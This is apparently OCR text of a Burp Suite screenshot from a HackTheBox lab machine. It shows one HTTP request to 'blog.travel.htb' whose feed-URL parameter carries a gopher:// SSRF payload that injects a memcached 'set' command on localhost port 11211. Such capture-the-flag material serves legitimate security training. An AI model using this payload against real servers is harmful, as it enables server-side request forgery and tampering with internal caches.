 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /awesome-rss/?custom_feed_url=gopher://LOCALHOST:11211/_%0d%0aset%20SpyD3r%204%200%2010%0d%0aColdfusion%0d%0a
HTTP/1.1
2 Host: blog.travel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0